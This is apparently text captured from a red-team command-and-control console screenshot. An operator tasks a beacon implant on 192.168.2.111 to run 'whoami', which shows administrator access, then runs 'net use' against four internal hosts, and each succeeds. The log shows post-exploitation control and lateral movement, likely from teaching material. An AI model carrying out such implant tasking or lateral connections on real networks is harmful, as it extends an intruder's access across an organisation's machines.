 Event Log X Beacon 192.168.2.111@12032 X Beacon 192.168.2.111
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
a-\administrator
beacon> shell net use \\192.168.2.105
[*] Tasked beacon to run: net use \\192.168.2.105
[+] host called home, sent: 54 bytes
[+] received output:
命令已經成功完成。
beacon> shell net use \\192.168.2.106
[*] Tasked beacon to run: net use \\192.168.2.106
[+] host called home, sent: 54 bytes
[+] received output:
命令已經成功完成。
beacon> shell net use \\192.168.2.107
[*] Tasked beacon to run: net use \\192.168.2.107
[+] host called home, sent: 54 bytes
[+] received output:
命令已經成功完成。
beacon> shell net use \\192.168.2.104
[*] Tasked beacon to run: net use \\192.168.2.104
[+] host called home, sent: 54 bytes
[+] received output:
命令已經成功完成。
[-SRV] Administrator */1316 (x64)
渗透攻击红队
beacon>